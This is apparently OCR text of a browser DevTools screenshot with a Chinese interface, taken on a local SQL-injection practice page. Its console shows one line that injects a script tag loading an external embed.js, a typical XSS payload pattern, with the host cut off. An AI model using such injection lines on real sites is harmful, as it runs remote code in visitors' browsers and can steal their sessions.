 DevTools - 127.0.0.1:10055/sqli.php?id=Yeuoly
Welcome 元素 内存 控制台 网络 源代码 性能 1 10
保留日志 禁用缓存 No throttling
筛选器 隐藏数据 URL 全部 XHR JS CSS Img 媒体 字体 文档 WS 清单 其他 已阻止 Cookie
已阻止请求
10 毫秒 20 毫秒 30 毫秒 40 毫秒 50 毫秒 60 毫秒 70 毫秒 80 毫秒 90 毫秒 100 毫秒 110 毫
控制台 搜索 问题 渲染
top 筛选器 默认级别
某些消息已移动到“问题”面板。 查看问题
GET http://127.0.0.1:10055/favicon.ico 404 (Not Found) favicon.ico:1
document.body.appendChild(document.createElement('script')).src= 'https:/ embed.js'